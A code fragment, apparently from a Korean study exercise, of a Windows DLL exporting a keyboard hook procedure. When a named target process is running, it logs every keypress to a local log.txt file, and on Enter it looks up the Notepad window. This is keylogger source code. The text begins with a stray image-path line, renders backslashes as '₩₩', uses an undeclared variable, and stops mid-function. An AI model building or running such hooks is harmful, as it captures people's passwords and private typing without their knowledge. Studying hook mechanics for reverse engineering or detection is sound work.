 extern "C" {
LRESULT __declspec(dllexport) CALLBACK KeyboardProc(int nCode, WPARAM wParam, LPARAM lParam)
{
char szPath[MAX_PATH] = { 0, };
char* p = NULL;
char ch;
HWND pWnd, pEdit = NULL;
if (nCode >= 0)
{
// bit 31 : 0 => key press, 1 => key release
if (!(lParam & 0x80000000))
{
GetModuleFileName(NULL, szPath, MAX_PATH); //파일 경로를 szPath에 담음
p = strrchr(szPath, '₩₩');
if (!_stricmp(p + 1, DEF_PROCESS_NAME)) {
ch = (char)wParam; //wParam을 char로 강제형변환.. 대소문자 구분이 안되고 일부 깨짐
f1 = fopen("C:₩₩Users₩₩HJ₩₩Desktop₩₩KCMVP₩₩log.txt", "a"); //키보드 로그를 저장할 경로
fputc(ch, f1);
fclose(f1);
if (wParam == VK_RETURN) { //엔터가 입력된 경우 메모장의 윈도우를 얻어와 "hooking"을 출력 (VK_RETURN: ENTER)
pWnd = FindWindow("notepad", NULL); //실행파일의 윈도우 얻어오기
if (pWnd == NULL) {
printf("null!");
}
else
pEdit = GetWindow(pWnd, GW_CHILD); //실행파일의 하위 윈도우